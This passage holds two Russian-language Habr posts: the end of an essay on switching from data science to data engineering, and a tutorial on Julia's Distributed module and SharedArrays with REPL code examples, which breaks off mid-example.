При моём образе жизни я не вижу, как прочтение статьи с предложениями типа «DALL-E — это диффузионная модель с миллиардами параметров» будет вообще релевантна моей работе. Медианный человек, любящий потреблять подобный поверхностный контент, на самом деле уже годы (а может, и никогда) не читал ни главы учебника матанализа. Не верьте им на слово, что они грызли гранит математики, потому что люди *постоянно* лгут о том, насколько они начитаны (и легко понять, когда они лгут). Ну, типа, чувак, ты действительно хочешь работать с «диффузионными моделями»? Да ты даже не знаешь, как сложить два нормальных распределения! Ты далёк от всяких там диффузий!
Я не хочу винить людей за то, что они тратят своё свободное время на что-то иное, кроме как изучение кодинга или выполнение упражнений из учебников. Чтобы стать настоящими специалистами во многих темах, нужно очень много времени, и это оставляет мало времени на всё остальное. В жизни есть много другого, кроме как ваша чёртова работа или предметные области, важные для карьеры. Один из главных грехов вакансий «дата-саентиста» в том, что наниматели ожидают от людей слишком многого.
Но есть и ещё один аспект: меня интересует, как вы вообще можете быть не любопытны? Как вы можете писать на Python пять лет своей жизни и ни разу не взглянуть на исходный код и не попытаться понять, как он работает, почему он спроектирован именно так, и почему конкретный файл в репозитории находится именно здесь? Как вы можете аппроксимировать десяток регрессий и не попытаться при этом понять, откуда берутся эти коэффициенты и какая линейная алгебра лежит в их основе? Даже не знаю, меня это удивляет.
В конечном итоге, никто на самом деле не знает, чем занимается, и это нормально. Однако из-за того, что компании не развиваются с учётом этого наблюдения, а люди не управляют своим образованием с учётом этого наблюдения, мы застряли в аду глупости, и это сводит с ума.
Дата-инжиниринг успокаивает
===========================
А вот то, что мне нравится в дата-инжиниринге:
* Чувство автономности и контроля.
+ По самой природе моей должности я имеют огромный контроль над инфраструктурой.
+ Дата-инжиниринг кажется существенно менее подверженным капризам и указаниям безумного руководства.
* Меньше потребность в софистике.
+ О моей работе судят по тому, насколько хороши конвейеры данных, а не не по тому, насколько красивы слайды моих презентаций или сколько модных словечек я могу использовать в предложении. Не то чтобы в дата-инжиниринге нет модных слов и трендов, но они больше навязываются поставщиками услуг SaaS, а не самими инженерами.
* Больше свободного времени.
+ Похоже, что благодаря должности дата-инженера я излечился от синдрома самозванца. Кажется, теперь у меня больше возможностей дурачиться в свободное время, не чувствуя вины из-за каких-то аспектов моей работы или опыта. Но, вероятно, это в основном связано с тем, что я перестал быть лакеем менеджеров по продуктам.
* Очевидная и мгновенная польза, не привязанная к KPI.
+ Я люблю, когда меня ценят, что уж тут говорить.
+ В конечном итоге, дата-саентисты нуждаются во мне больше, чем я в них; именно благодаря мне их труды попадают в продакшн и работают без проблем.
+ У меня есть ощущение, что если моей текущей компании придётся прибегнуть к увольнениям, будет глупо увольнять меня, а не дата-саентиста.
* К счастью, я чувствую, что хорошо справляюсь с работой.
+ Поработав на различных низовых должностях, связанных с данными, я получил чёткое понимание того, что нужно моим низовым потребителям, а также как относительно легко организовать QC/QA моей работы, как это бы сделал хороший аналитик.
+ В своей предыдущей компании у меня часто возникало чувство «я бы спроектировал это гораздо лучше» в отношении нашего стека данных, и я безмерно раздул своё эго, самостоятельно убедившись в обоснованности этих подозрений.
+ На текущей должности я могу использовать практически всё, чему научился на протяжении всей своей карьеры.
Со значительным отрывом самое главное здесь — чувство независимости. Сейчас кажется, что единственный, на кого я могу жаловаться — это я сам. (И отвращение к себе гораздо более здравое чувство, чем ненависть к какому-то менеджеру по продукту.) Поскольку отправка кода дата-саентистов в продакшн в моей компании зависит от меня, я имею право вето над большой частью плохого кода. Поэтому если они засунут в продакшен плохой код, это в конечном итоге окажется моей ошибкой.
Я думаю, траектория развития моей карьеры выглядит логично — я бы никак не мог попасть напрямую в дата-инжиниринг и качественно выполнять свою работу, не сделав сначала следующего:
* Изучить несколько стеков данных и сформировать мнения о них с точки зрения нижестоящего потребителя.
* Стать лучше в кодинге.
* Освоить жаргон, которым пользуются дата-инженеры для описания данных (он отличается от того, как описывают данные социологи, финансисты, дата-саентисты и так далее), например, «сущность» (entity), «нормализация» (normalization), «медленно меняющиеся измерения типа 2» (slowly-changing dimension type 2), «теорема CAP» (CAP theorem), upsert, «таблица ассоциаций» (association table) и так далее, и тому подобное.
То есть в конечном итоге у меня нет сожалений о том, что я занимался data science, но в то же время мне нравится переход к дата-инжинирингу. Я продолжаю заниматься data science в том смысле, что определения этих должностей довольно расплывчаты (работая и «дата-саентистом», и «дата-инженером», я тратил примерно 40% времени на написание SQL-преобразований), могу критиковать и давать отзывы по работе, связанной с data science, да и к тому же я недавно *на самом деле* развёртывал код с достаточно сложной математикой. Можно даже сказать, что я просто дата-саентист, управляющий инфраструктурой data science компании.
Как бы то ни было, это замечательная смена деятельности, и я рекомендую её каждому, кто хорош в кодинге и ненавидит свою работу в data science. Если вы хотите перейти в эту сферу из data science, то советую активно размывать границы между data science и дата-инжинирингом, чтобы подготовиться к переходу. Пишите код для репозитория управления рабочими процессами своей компании; выводите вещи в продакшен (и живые API, и пакетные задачи); учитесь работать с CI/CD, Docker, Terraform; формируйте мнения о том, что передают вам вышестоящие инженеры (что вам нравится, что нет и почему). На самом деле, высока вероятность, что эта работа будет полезнее и интереснее, чем настройка гиперпараметров, так почему бы не начать прямо сейчас?
Простите, в этом посте не будет каких-то выводов, поэтому он заканчивается без кульминации и развязки. | https://habr.com/ru/post/704938/ | null | ru | null |
# Распределенные вычисления в Julia

Если [прошлая статья](https://habr.com/ru/post/454998/) была скорее для затравки, то теперь пришло время проверить способности Джулии в распараллеливании на своей машине.
Многоядерная или распределенная обработка
-----------------------------------------
Реализация параллельных вычислений с распределенной памятью обеспечивается модулем `Distributed` как часть стандартной библиотеки, поставляемой с Julia. Большинство современных компьютеров имеют более одного процессора, и несколько компьютеров могут быть объединены в кластер. Использование мощностей этих нескольких процессоров позволяет быстрее выполнять многие вычисления. На производительность влияют два основных фактора: скорость самих процессоров и скорость их доступа к памяти. В кластере совершенно очевидно, что данный ЦП будет иметь самый быстрый доступ к ОЗУ на том же компьютере (узле). Возможно еще более удивительно, что подобные проблемы актуальны на типичном многоядерном ноутбуке из-за различий в скорости основной памяти и кеша. Следовательно, хорошая многопроцессорная среда должна позволять контролировать «владение» частью памяти конкретным процессором. Julia предоставляет многопроцессорную среду, основанную на передаче сообщений, позволяющую программам запускаться одновременно на нескольких процессах в разных доменах памяти.
Реализация передачи сообщений в Julia отличается от других сред, таких как MPI [[1]](Https://mpi-forum.org/docs). Общение в Julia обычно "одностороннее", что означает, что программисту необходимо явно управлять только одним процессом в двухпроцессной операции. Кроме того, эти операции обычно не выглядят как «отправка сообщения» и «получение сообщения», а скорее напоминают операции более высокого уровня, такие как вызовы пользовательских функций.
Распределенное программирование в Julia построено на двух примитивах: *удаленных ссылках* и *удаленных вызовах*. Удаленная ссылка — это объект, который можно использовать из любого процесса для ссылки на объект, сохраненный в конкретном процессе. Удаленный вызов — это запрос одного процесса на вызов определенной функции по определенным аргументам другого (возможно, того же) процесса.
Удаленные ссылки бывают двух видов: [Future](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.Future) и [RemoteChannel](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.RemoteChannel).
Удаленный вызов возвращает `Future` и делает это немедленно; процесс, который сделал вызов, переходит к своей следующей операции, в то время как удаленный вызов происходит где-то еще. Вы можете дождаться завершения удаленного вызова командой [wait](https://docs.julialang.org/en/v1/stdlib/Distributed/#Base.wait) для возвращенного `Future`, а также можете получить полное значение результата, используя [fetch](https://docs.julialang.org/en/v1/base/parallel/#Base.fetch-Tuple%7BChannel%7D).
С другой стороны, у нас есть RemoteChannel'ы, которые перезаписываются. Например, несколько процессов могут координировать свою обработку, ссылаясь на один и тот же удаленный канал. У каждого процесса есть связанный идентификатор. Процесс, обеспечивающий интерактивное приглашение Julia, всегда имеет идентификатор, равный 1. Процессы, используемые по умолчанию для параллельных операций, называются «работниками». Когда существует только один процесс, процесс 1 считается рабочим. В противном случае рабочими считаются все процессы, отличные от процесса 1.

Приступим же. Запуск с припиской `julia -p n` предоставляет n рабочих процессов на локальном компьютере. Обычно имеет смысл, чтобы n равнялось количеству потоков ЦП (логических ядер) на машине. Обратите внимание, что аргумент -p неявно загружает модуль Distributed.
**Как произвести запуск с припиской?**Для пользователей Linux действия с консолью не должны вызывать затруднений, т.ч. этот ликбез предназначен для малоопытных пользователей Windows.
Терминал Julia (REPL) предоставляет возможность использования системных команд:
```
julia> pwd() # узнать текущую рабочую директорию
"C:\\Users\\User\\AppData\\Local\\Julia-1.1.0"
julia> cd("C:/Users/User/Desktop") # изменить ее
julia> run(`calc`) # запуск программы или файла
# в данном случае калькулятора Windows.
# Кавычки которые на клавише Ё
Process(`calc`, ProcessExited(0))
```
используя эти команды, можно запустить Julia из Julia, но лучше не увлекаться

Более правильно будет запустить **cmd** из *julia/bin/* и выполнить там команду `julia -p 2` или вариант для любителей запуска с ярлыка: на рабочем столе создать блокнотовский документ с таким содержимым `C:\Users\User\AppData\Local\Julia-1.1.0\bin\julia -p 4` (*адрес и количество процессов указываете своё*) и сохранить его как текстовый документ с именем *run.bat*. Вот, теперь у Вас на рабочем столе есть системный файл запуска Julia на 4 ядра.
Можно использовать еще способ (особенно актуально для *Jupyter*):
```
using Distributed
addprocs(2)
```
```
$ ./julia -p 2
julia> r = remotecall(rand, 2, 2, 2)
Future(2, 1, 4, nothing)
julia> s = @spawnat 2 1 .+ fetch(r)
Future(2, 1, 5, nothing)
julia> fetch(s)
2×2 Array{Float64,2}:
1.18526 1.50912
1.16296 1.60607
```
Первый аргумент для [remotecall](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.remotecall-Tuple%7BAny,Integer,Vararg%7BAny,N%7D%20where%20N%7D) — это вызываемая функция.
Большинство параллельных программ в Julia не ссылаются на конкретные процессы или количество доступных процессов, но удаленный вызов считается низкоуровневым интерфейсом, обеспечивающим более точное управление.
Второй аргумент для `remotecall` — это идентификатор процесса, который будет выполнять работу, а остальные аргументы будут переданы вызываемой функции. Как видите, в первой строке мы попросили процесс 2 построить случайную матрицу 2 на 2, а во второй строке мы попросили добавить 1 к ней. Результат обоих вычислений доступен в двух фьючерсах, r и s. Макрос spawnat оценивает выражение во втором аргументе процесса, указанного в первом аргументе. Иногда вам может понадобиться удаленно вычисленное значение. Обычно это происходит, когда вы читаете из удаленного объекта, чтобы получить данные, необходимые для следующей локальной операции. Для этого существует функция `remotecall_fetch`. Это эквивалентно `fetch (remotecall (...))`, но более эффективно.
Помните, что `getindex(r, 1,1)` эквивалентен `r[1,1]`, поэтому этот вызов извлекает первый элемент будущего `r`.
Синтаксис удаленного вызова `remotecall` не особенно удобен. Макрос `@spawn` упрощает работу. Он работает с выражением, а не с функцией, и выбирает, где выполнить операцию за вас:
```
julia> r = @spawn rand(2,2)
Future(2, 1, 4, nothing)
julia> s = @spawn 1 .+ fetch(r)
Future(3, 1, 5, nothing)
julia> fetch(s)
2×2 Array{Float64,2}:
1.38854 1.9098
1.20939 1.57158
```
Обратите внимание, что мы использовали `1 .+ Fetch(r)` вместо `1 .+ r`. Это потому, что мы не знаем, где будет выполняться код, поэтому в общем случае может потребоваться выборка для перемещения `r` в процесс, выполняющий сложение. В этом случае [@spawn](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.@spawn) достаточно умен, чтобы выполнять вычисления для процесса, которому принадлежит `r`, поэтому fetch будет неоперативной (никакая работа не выполняется). (Стоит отметить, что spawn не встроен, но определен в Джулии как макрос. Можно определить свои собственные такие конструкции.)
Важно помнить, что после извлечения `Future` будет кэшировать свое значение локально. Дальнейшие вызовы fetch не влекут за собой сетевой скачок. После того, как все ссылающиеся фьючерсы выбраны, удаленное сохраненное значение удаляется.
[@async](https://docs.julialang.org/en/v1/stdlib/Distributed/#Base.@async) похож на `@spawn`, но запускает задачи только в локальном процессе. Мы используем его для создания задачи «подачи» для каждого процесса. Каждая задача выбирает следующий индекс, который должен быть рассчитан, затем ожидает завершения процесса и повторяется до тех пор, пока у нас не закончатся индексы.
Обратите внимание, что задачи фидера не начинают выполняться до тех пор, пока основная задача не достигнет конца блока [@sync](https://docs.julialang.org/en/v1/stdlib/Distributed/#Base.@sync), после чего она сдает управление и ожидает завершения всех локальных задач, прежде чем вернуться из функции.
Что касается v0.7 и выше, задачи фидера могут совместно использовать состояние через nextidx, потому что все они выполняются в одном и том же процессе. Даже если задачи планируются совместно, в некоторых контекстах может потребоваться блокировка, например, при асинхронном вводе / выводе. Это означает, что переключение контекста происходит только в четко определенных точках: в этом случае, когда вызывается `remotecall_fetch`. Это текущее состояние реализации, и оно может измениться в будущих версиях Julia, так как оно предназначено для того, чтобы можно было выполнить до N задач в M процессах, или [M:N Threading](https://en.wikipedia.org/wiki/Thread_(computing)#Models). Тогда потребуется модель получения / освобождения блокировки для `nextidx`, поскольку небезопасно разрешать нескольким процессам читать и записывать ресурсы одновременно.
Ваш код должен быть доступен для любого процесса, который его запускает. Например, введите в командной строке Julia следующее:
```
julia> function rand2(dims...)
return 2*rand(dims...)
end
julia> rand2(2,2)
2×2 Array{Float64,2}:
0.153756 0.368514
1.15119 0.918912
julia> fetch(@spawn rand2(2,2))
ERROR: RemoteException(2, CapturedException(UndefVarError(Symbol("#rand2"))
Stacktrace:
[...]
```
Процесс 1 знал о функции rand2, а процесс 2 — нет. Чаще всего вы будете загружать код из файлов или пакетов, и у вас будет значительная гибкость в управлении тем, какие процессы загружают код. Рассмотрим файл `DummyModule.jl`, содержащий следующий код:
```
module DummyModule
export MyType, f
mutable struct MyType
a::Int
end
f(x) = x^2+1
println("loaded")
end
```
Чтобы ссылаться на `MyType` во всех процессах, `DummyModule.jl` должен быть загружен в каждом процессе. Вызов `include ('DummyModule.jl')` загружает его только для одного процесса. Чтобы загрузить его в каждый процесс, используйте макрос `@everywhere` (запустите Julia командой julia -p 2):
```
julia> @everywhere include("DummyModule.jl")
loaded
From worker 3: loaded
From worker 2: loaded
```
Как обычно, это не делает DummyModule доступным для любого процесса, который требует использования или импорта. Более того, когда DummyModule включается в область действия одного процесса, он не включается ни в один другой:
```
julia> using .DummyModule
julia> MyType(7)
MyType(7)
julia> fetch(@spawnat 2 MyType(7))
ERROR: On worker 2:
UndefVarError: MyType not defined
⋮
julia> fetch(@spawnat 2 DummyModule.MyType(7))
MyType(7)
```
Тем не менее, все еще возможно, например, отправить MyType процессу, который загрузил DummyModule, даже если он не находится в области видимости:
```
julia> put!(RemoteChannel(2), MyType(7))
RemoteChannel{Channel{Any}}(2, 1, 13)
```
Файл также может быть предварительно загружен в несколько процессов при запуске с флагом -L, а сценарий драйвера может использоваться для управления вычислениями:
```
julia -p -L file1.jl -L file2.jl driver.jl
```
Процесс Julia, выполняющий скрипт драйвера в приведенном выше примере, имеет идентификатор, равный 1, точно так же, как процесс, обеспечивающий интерактивное приглашение. Наконец, если DummyModule.jl является не отдельным файлом, а пакетом, то использование DummyModule загрузит DummyModule.jl во всех процессах, но только перенесет его в область действия процесса, для которого было вызвано использование.
Запуск и управление рабочими процессами
---------------------------------------
Базовая установка Julia имеет встроенную поддержку двух типов кластеров:
* Локальный кластер, указанный с параметром -p, как показано выше.
* Кластерные машины, использующие опцию --machine-file. При этом используется логин ssh без пароля для запуска рабочих процессов Julia (по тому же пути, что и текущий хост) на указанных машинах.

Функции [addprocs](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.addprocs), [rmprocs](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.rmprocs), [worker](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.workers) и другие доступны в качестве программного средства добавления, удаления и запроса процессов в кластере.
```
julia> using Distributed
julia> addprocs(2)
2-element Array{Int64,1}:
2
3
```
Модуль `Distributed` должен быть явно загружен в главный процесс перед вызовом `addprocs`. Он автоматически становится доступным для рабочих процессов. Обратите внимание, что рабочие не запускают сценарий запуска `~/.julia/config/startup.jl` и при этом они не синхронизируют свое глобальное состояние (такое как глобальные переменные, определения новых методов и загруженные модули) с любым из других запущенных процессов. Другие типы кластеров можно поддержать, написав свой собственный `ClusterManager`, как описано ниже в разделе [ClusterManager](https://docs.julialang.org/en/v1/manual/parallel-computing/#ClusterManagers-1).
Действия с данными
------------------
Отправка сообщений и перемещение данных составляют большую часть накладных расходов в распределенной программе. Сокращение количества сообщений и объема отправляемых данных имеет решающее значение для достижения производительности и масштабируемости. Для этого важно понимать движение данных, выполняемое различными конструкциями распределенного программирования Джулии.
`fetch` можно рассматривать как явную операцию перемещения данных, поскольку она напрямую запрашивает перемещение объекта на локальную машину. `@spawn` (и несколько связанных конструкций) также перемещает данные, но это не так очевидно, поэтому это можно назвать неявной операцией перемещения данных. Рассмотрим эти два подхода к построению и возведению в квадрат случайной матрицы:
Способ раз:
```
julia> A = rand(1000,1000);
julia> Bref = @spawn A^2;
[...]
julia> fetch(Bref);
```
способ два:
```
julia> Bref = @spawn rand(1000,1000)^2;
[...]
julia> fetch(Bref);
```
Разница кажется тривиальной, но на самом деле она довольно значительна из-за поведения `@spawn`. В первом методе случайная матрица строится локально, а затем отправляется в другой процесс, где она возводится в квадрат. Во втором методе случайная матрица строится и возводится в квадрат на другом процессе. Поэтому второй метод отправляет намного меньше данных, чем первый. В этом игрушечном примере два метода легко отличить и выбрать из них. Тем не менее, в реальной программе проектирование перемещения данных может потребовать больших умственных затрат и, вероятно, некоторых измерений.
Например, если первый процесс нуждается в матрице А, тогда первый метод может быть лучше. Или, если вычисление A является дорогостоящим и его пользует только текущий процесс, то его перемещение в другой процесс может быть неизбежным. Или, если текущий процесс имеет очень мало общего между `spawn` и `fetch(Bref)`, может быть лучше полностью исключить параллелизм. Или представьте, что `rand(1000, 1000)` заменен более дорогой операцией. Тогда может иметь смысл добавить еще один оператор `spawn` только для этого шага.
Глобальные переменные
---------------------
Выражения, выполняемые удаленно через spawn, или замыкания, указанные для удаленного выполнения с использованием `remotecall`, могут ссылаться на глобальные переменные. Глобальные привязки в модуле `Main` обрабатываются немного иначе, чем глобальные привязки в других модулях. Рассмотрим следующий фрагмент кода:
```
A = rand(10,10)
remotecall_fetch(()->sum(A), 2)
```
В этом случае `sum` ДОЛЖНА быть определена в удаленном процессе. Обратите внимание, что `A` является глобальной переменной, определенной в локальной рабочей области. У работника 2 нет переменной с именем `A` в разделе `Main`. Отправка функции замыкания `() -> sum(A)` для работника 2 приводит к тому, что `Main.A` определяется на 2. `Main.A` продолжает существовать на работнике 2 даже после возврата вызова `remotecall_fetch`.

Удаленные вызовы со встроенными глобальными ссылками (только в главном модуле) управляют глобальными переменными следующим образом:
* Новые глобальные привязки создаются на рабочих местах назначения, если на них ссылаются как на часть удаленного вызова.
* Глобальные константы объявляются как константы и на удаленных узлах.
* Globals повторно отправляются целевому работнику только в контексте удаленного вызова и только в том случае, если его значение изменилось. Кроме того, кластер не синхронизирует глобальные привязки между узлами. Например:
```
A = rand(10,10)
remotecall_fetch(()->sum(A), 2) # worker 2
A = rand(10,10)
remotecall_fetch(()->sum(A), 3) # worker 3
A = nothing
```
Выполнение приведенного выше фрагмента приводит к тому, что `Main.A` на работнике 2 имеет значение, отличное от `Main.A` на работнике 3, тогда как значение `Main.A` на узле 1 равно нулю.
Как вы, наверное, поняли, хотя память, связанная с глобальными переменными, может быть собрана, когда они переназначаются на ведущем устройстве, такие действия не предпринимаются для рабочих, поскольку привязки продолжают действовать. [clear!](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.clear!-Tuple%7BCachingPool%7D) может использоваться для ручного переназначения определенных глобальных переменных на `nothing`, если они больше не требуются. Это освободит любую память, связанную с ними, как часть обычного цикла сборки мусора. Таким образом, программы должны быть осторожны при обращении к глобальным переменным в удаленных вызовах. На самом деле, по возможности, лучше избегать их вообще. Если вы должны ссылаться на глобальные переменные, рассмотрите возможность использования блоков `let` для локализации глобальных переменных. Например:
```
julia> A = rand(10,10);
julia> remotecall_fetch(()->A, 2);
julia> B = rand(10,10);
julia> let B = B
remotecall_fetch(()->B, 2)
end;
julia> @fetchfrom 2 InteractiveUtils.varinfo()
name size summary
––––––––– ––––––––– ––––––––––––––––––––––
A 800 bytes 10×10 Array{Float64,2}
Base Module
Core Module
Main Module
```
Нетрудно заметить, что глобальная переменная `A` определена на работнике 2, но `B` записывается как локальная переменная, и, следовательно, привязка для `B` не существует на работнике 2.
Параллельные циклы
------------------

К счастью, многие полезные параллельные вычисления не требуют перемещения данных. Типичным примером является симуляция Монте-Карло, где несколько процессов могут одновременно обрабатывать независимые симуляционные испытания. Мы можем использовать `@spawn`, чтобы подбрасывать монеты на два процесса. Сначала напишите следующую функцию в `count_heads.jl`:
```
function count_heads(n)
c::Int = 0
for i = 1:n
c += rand(Bool)
end
c
end
```
Функция count\_heads просто складывает n случайных битов. Вот как мы можем провести несколько испытаний на двух машинах и сложить результаты:
```
julia> @everywhere include_string(Main, $(read("count_heads.jl", String)), "count_heads.jl")
julia> a = @spawn count_heads(100000000)
Future(2, 1, 6, nothing)
julia> b = @spawn count_heads(100000000)
Future(3, 1, 7, nothing)
julia> fetch(a)+fetch(b)
100001564
```
Этот пример демонстрирует мощный и часто используемый шаблон параллельного программирования. Многие итерации выполняются независимо в нескольких процессах, а затем их результаты объединяются с использованием некоторой функции. Процесс объединения называется редукцией, поскольку он обычно уменьшает тензорный ранг: вектор чисел сокращается до одного числа, или матрица сводится к одной строке или столбцу и т.д. В коде это обычно выглядит следующим образом: шаблон `x = f(x, v [i])`, где `x` — аккумулятор, `f` — функция сокращения, а `v[i]` — сокращаемые элементы.
Желательно, чтобы `f` был ассоциативным, чтобы не имело значения, в каком порядке выполняются операции. Обратите внимание, что наше использование этого шаблона с `count_heads` может быть обобщено. Мы использовали два явных оператора `spawn`, что ограничивает параллелизм двумя процессами. Для запуска на любом количестве процессов мы можем использовать параллельный цикл `for`, работающий в распределенной памяти, который можно записать в Julia с помощью [distributed](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.@distributed), например:
```
nheads = @distributed (+) for i = 1:200000000
Int(rand(Bool))
end
```
Эта конструкция реализует шаблон раскидывания итераций по нескольким процессам и объединения их с указанным сокращением (в данном случае `(+)`). Результат каждой итерации принимается как значение последнего выражения внутри цикла. Само выражение в параллельном цикле вычисляется до окончательного ответа.
Обратите внимание, что хотя параллельные циклы `for` выглядят как последовательные циклы, их поведение существенно отличается. В частности, итерации не происходят в указанном порядке, и записи в переменные или массивы не будут видны глобально, поскольку итерации выполняются в разных процессах. Любые переменные, используемые внутри параллельного цикла, будут скопированы и переданы каждому процессу. Например, следующий код не будет работать должным образом:
```
a = zeros(100000)
@distributed for i = 1:100000
a[i] = i
end
```
Массив так и останется заполненным нулями, поскольку каждый процесс будет иметь только отдельную копию определенного участка. Следует избегать параллельных циклов, подобных этому. К счастью, есть массивы общие для всех работников [Shared Arrays](https://docs.julialang.org/en/v1/manual/parallel-computing/#man-shared-arrays-1), которые могут быть использованы, чтобы обойти это ограничение:
```
using SharedArrays
a = SharedArray{Float64}(10)
@distributed for i = 1:10
a[i] = i
end
```
Использование «внешних» переменных в параллельных циклах вполне разумно, если переменные доступны только для чтения:
```
a = randn(1000)
@distributed (+) for i = 1:100000
f(a[rand(1:end)])
end
```
Здесь каждая итерация применяет `f` к случайно выбранному образцу из вектора, общего для всех процессов. Как вы могли заметить, оператор сокращения можно опустить, если он не нужен. В этом случае цикл выполняется асинхронно, то есть он порождает независимые задачи на всех доступных рабочих потоках и возвращает массив `Future` немедленно, не ожидая завершения. Вызывающий может дождаться завершения Future на более позднем этапе, вызвав для них `fetch`, или дождаться завершения в конце цикла, добавив префикс `@sync`, например `@sync distributed for`.
В некоторых случаях оператор сокращения не требуется, и мы просто хотим применить функцию ко всем целым числам в некотором диапазоне (или, в более общем случае, ко всем элементам в некоторой коллекции). Это еще одна полезная операция, называемая *параллельной картой*, реализованная в Julia как функция [pmap](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.pmap). Например, мы можем вычислить сингулярные значения нескольких больших случайных матриц параллельно следующим образом:
```
julia> M = Matrix{Float64}[rand(1000,1000) for i = 1:10];
julia> pmap(svdvals, M);
```
`pmap` Джулии разработан для случая, когда каждый вызов функции выполняет большой объем работы. Напротив, `distributed for` может обрабатывать ситуации, когда каждая итерация крошечная, возможно, просто суммируя два числа. Только рабочие процессы используются как `pmap`, так и `distributed` для параллельного вычисления. В случае `distributed for` окончательное сокращение выполняется во время вызова.
Общие массивы (Shared Arrays)
-----------------------------

Shared Arrays используют системную разделяемую память для отображения одного и того же массива во многих процессах. Хоть он и имеет некоторое сходство с [DArray](https://github.com/JuliaParallel/DistributedArrays.jl), поведение у [SharedArray](https://docs.julialang.org/en/v1/stdlib/SharedArrays/#SharedArrays.SharedArray) совершенно иное. В [DArray](https://github.com/JuliaParallel/DistributedArrays.jl) каждый процесс имеет локальный доступ только к фрагменту данных, и никакие два процесса не используют один и тот же блок памяти; напротив, в [SharedArray](https://docs.julialang.org/en/v1/stdlib/SharedArrays/#SharedArrays.SharedArray) каждый участвующий процесс имеет доступ ко всему массиву.
`SharedArray` — хороший выбор, если вы хотите, чтобы большой объем данных был доступен для двух или более процессов на одном компьютере. Поддержка Shared Array доступна через модуль `SharedArrays`, который должен быть явно загружен на всех участвующих работников. У `SharedArray` индексирование (присваивание и доступ к значениям) работает так же, как и с обычными массивами не теряя эффективности, потому что основная память доступна локальному процессу. Поэтому большинство алгоритмов работают естественным образом на `SharedArray`, хоть и в однопроцессном режиме. В случаях, когда алгоритм настаивает на вводе [Array](https://docs.julialang.org/en/v1/base/arrays/#Core.Array), базовый массив можно получить из `SharedArray`, вызвав [sdata](https://docs.julialang.org/en/v1/stdlib/SharedArrays/#SharedArrays.sdata). Для других типов `AbstractArray` `sdata` просто возвращает сам объект, поэтому безопасно использовать `sdata` для любого объекта типа `Array`. Конструктор для разделяемого массива имеет вид:
```
SharedArray{T,N}(dims::NTuple; init=false, pids=Int[])
```
который создает `N`-размерный общий массив битов типа `T` и размера `dims` для процессов, указанных в `pids`. В отличие от распределенных массивов, общий массив доступен только для тех участвующих рабочих, которые определены аргументом с именем `pids` (и процессом создания, если он находится на том же хосте).
Если указана функция `init` с подписью `initfn(S :: SharedArray)`, она вызывается для всех участвующих работников. Вы можете указать, что каждый работник запускает функцию `init` в отдельной части массива, распараллеливая инициализацию.
Вот краткий пример:
```
julia> using Distributed
julia> addprocs(3)
3-element Array{Int64,1}:
2
3
4
julia> @everywhere using SharedArrays
julia> S = SharedArray{Int,2}((3,4), init = S -> S[localindices(S)] = myid())
3×4 SharedArray{Int64,2}:
2 2 3 4
2 3 3 4
2 3 4 4
julia> S[3,2] = 7
7
julia> S
3×4 SharedArray{Int64,2}:
2 2 3 4
2 3 3 4
2 7 4 4
```
[SharedArrays.localindices](https://docs.julialang.org/en/v1/stdlib/SharedArrays/#SharedArrays.localindices) обеспечивает непересекающиеся одномерные диапазоны индексов и иногда удобен для разделения задач между процессами. Конечно, вы можете разделить работу любым способом, каким пожелаете:
```
julia> S = SharedArray{Int,2}((3,4), init = S -> S[indexpids(S):length(procs(S)):length(S)] = myid())
3×4 SharedArray{Int64,2}:
2 2 2 2
3 3 3 3
4 4 4 4
```
Поскольку все процессы имеют доступ к базовым данным, вы должны быть осторожны, чтобы не создавать конфликты. Например:
```
@sync begin
for p in procs(S)
@async begin
remotecall_wait(fill!, p, S, p)
end
end
end
```
приведет к неопределенному поведению. Поскольку каждый процесс заполняет *весь* массив своим собственным `pid`, любой процесс, который будет выполнен последним (для любого конкретного элемента`S`), сохранит свой `pid`.
В качестве более расширенного и сложного примера рассмотрим параллельное выполнение следующего «ядра»:
```
q[i,j,t+1] = q[i,j,t] + u[i,j,t]
```
В этом случае, если мы попытаемся разделить работу, используя одномерный индекс, мы, скорее всего, столкнемся с проблемой: если `q [i,j,t]` ближе к концу блока, назначенного одному работнику и `q[i,j,t+1]` находится рядом с началом блока, назначенного другому, очень вероятно, что `q[i,j,t]` будет не готова в тот момент, когда это необходимо для вычисления `q[i,j,t+1]`. В таких случаях лучше разбить массив на части вручную. Давайте разделимся по второму измерению. Определите функцию, которая возвращает индексы `(irange, jrange)`, присвоенные этому работнику:
```
julia> @everywhere function myrange(q::SharedArray)
idx = indexpids(q)
if idx == 0 # This worker is not assigned a piece
return 1:0, 1:0
end
nchunks = length(procs(q))
splits = [round(Int, s) for s in range(0, stop=size(q,2), length=nchunks+1)]
1:size(q,1), splits[idx]+1:splits[idx+1]
end
```
Далее определим ядро:
```
julia> @everywhere function advection_chunk!(q, u, irange, jrange, trange)
@show (irange, jrange, trange) # display so we can see what's happening
for t in trange, j in jrange, i in irange
q[i,j,t+1] = q[i,j,t] + u[i,j,t]
end
q
end
```
Мы также определяем вспомогательную оболочку для реализации `SharedArray`
```
julia> @everywhere advection_shared_chunk!(q, u) =
advection_chunk!(q, u, myrange(q)..., 1:size(q,3)-1)
```
Теперь давайте сравним три разные версии, одна из которых работает в одном процессе:
```
julia> advection_serial!(q, u) = advection_chunk!(q, u, 1:size(q,1), 1:size(q,2), 1:size(q,3)-1);
```
который использует [@distributed](https://docs.julialang.org/en/v1/stdlib/Distributed/#Distributed.@distributed):
```
julia> function advection_parallel!(q, u)
for t = 1:size(q,3)-1
@sync @distributed for j = 1:size(q,2)
for i = 1:size(q,1)
q[i,j,t+1]= q[i,j,t] + u[i,j,t]
end
end
end
q
end;
```
и тот, который делегирует кусками:
```
julia> function advection_shared!(q, u)
@sync begin
for p in procs(q)
@async remotecall_wait(advection_shared_chunk!, p, q, u)
end
end
q
end;
```
Если мы создадим SharedArray и синхронизируем эти функции, мы получим следующие результаты (с помощью `julia -p 4`):
```
julia> q = SharedArray{Float64,3}((500,500,500));
julia> u = SharedArray{Float64,3}((500,500,500));
```
